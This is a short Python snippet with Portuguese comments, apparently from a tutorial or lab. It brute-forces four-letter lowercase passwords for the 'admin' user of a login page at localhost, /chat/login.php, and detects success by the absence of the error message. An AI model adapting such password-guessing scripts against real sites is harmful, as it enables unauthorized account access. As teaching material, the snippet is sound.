 def brute_force():
    letras="abcdefghijklmnopqrstuvwxyz"
    for letra_1 in letras:
        for letra_2 in letras:
            for letra_3 in letras:
                for letra_4 in letras:
                    senha=letra_1+letra_2+letra_3+letra_4
                    print("testando senha: "+senha)

                    #criamos um soquete e conectamos ele ao nosso site
                    cliente =meu_soquete_cliente("127.0.0.1",80)

                    #pedimos para ele testar um login e uma senha na parte de login
                    cliente.testar_login("/chat/login.php","login=admin&password="+senha)

                    #coletamos a resposta
                    resposta=resposta_errada=cliente.receber_resposta()

                    if not ("senha incorreta, tu ta me zoando?" in resposta):
                        print("achei! Senha = "+senha)
                        return senha

brute_force()